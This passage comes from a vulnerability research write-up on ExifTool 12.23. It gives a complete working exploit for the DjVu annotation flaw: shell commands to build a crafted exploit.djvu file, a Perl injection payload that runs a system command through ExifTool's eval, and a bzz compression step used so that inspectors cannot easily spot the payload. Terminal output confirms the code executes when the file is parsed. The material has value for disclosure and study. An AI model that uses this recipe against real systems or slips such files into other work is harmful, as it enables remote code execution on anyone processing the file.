 The Exploit
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk
with the payload that will be executed by the eval function as Perl code. To create this valid DjVu file,
we used the tool djvumake , from the djvulibre[6] toolkit. A toolkit for DjVu file manipulation.We will also
use the tool bzz to compress our payload, then it will not be easily visible in the DjVu file. (in case
someone try to inspect it)
$ sudo apt install djvulibre-bin
# Installs the required tools
$ bzz payload payload.bzz
# Compress our payload file with to make it non human-readable
$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
# INFO = Anything in the format 'N,N' where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
And this is the content of our payload file:
(metadata "\c${system('id')};")
Then, when the victim opens the file exploit.djvu with a vulnerable version of Exiftool our embedded
Perl code will execute the command id .
chaos :: vuln_research/exiftool/Image-ExifTool-12.23 » ./exiftool exploit.djvu
uid=1000(gustavo) gid=1000(gustavo) groups=1000(gustavo),24(cdrom),25(floppy),27(sudo)
29(audio),30(dip),44(video),46(plugdev),109(netdev),113(bluetooth),119(lpadmin),997(no
dvpn),998(docker),1001(fuse)
ExifTool Version Number : 12.23
File Name : exploit.djvu
Directory : .
File Size : 82 bytes
File Modification Date/Time : 2021:05:07 10:28:50-03:00
File Access Date/Time : 2021:05:07 10:28:51-03:00
File Inode Change Date/Time : 2021:05:07 10:28:50-03:00
File Permissions : -rw-r--r--
File Type : DJVU
File Type Extension : djvu
MIME Type : image/vnd.djvu
Image Width : 1
Image Height : 1
DjVu Version : 0.24
Spatial Resolution : 300
Gamma : 2.2
Orientation : Horizontal (normal)
Image Size : 1x1
Megapixels : 0.000001